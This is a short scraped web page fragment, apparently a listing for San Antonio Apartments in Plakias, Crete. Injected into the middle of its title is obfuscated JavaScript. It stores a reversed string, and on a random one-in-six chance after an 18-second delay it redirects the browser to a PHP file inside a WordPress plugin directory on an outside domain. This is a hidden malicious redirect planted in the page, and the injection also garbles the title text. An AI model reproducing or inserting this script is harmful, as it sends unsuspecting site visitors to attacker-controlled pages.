 San An$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tonio Apartments in Plakias, Rethymnon, Crete